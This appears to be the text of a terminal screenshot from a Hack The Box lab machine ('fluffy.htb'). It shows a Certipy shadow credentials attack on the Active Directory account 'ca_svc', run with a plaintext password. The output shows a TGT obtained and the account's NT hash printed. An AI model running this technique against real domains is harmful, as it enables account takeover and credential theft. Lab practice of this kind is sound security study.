 nosec@NoSec: ~
Fájl Műveletek Szerkesztés Nézet Súgó
┌──(nosec㉿NoSec)-[~]
└─$ certipy-ad shadow -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -account 'ca_svc' a
uto
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '9023b4cc-1479-142e-c4d9-e7b58d10a40e'
[*] Adding Key Credential with device ID '9023b4cc-1479-142e-c4d9-e7b58d10a40e' to the Key Credentials for
'ca_svc'
[*] Successfully added Key Credential with device ID '9023b4cc-1479-142e-c4d9-e7b58d10a40e' to the Key Cred
entials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@fluffy.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8
┌──(nosec㉿NoSec)-[~]
└─$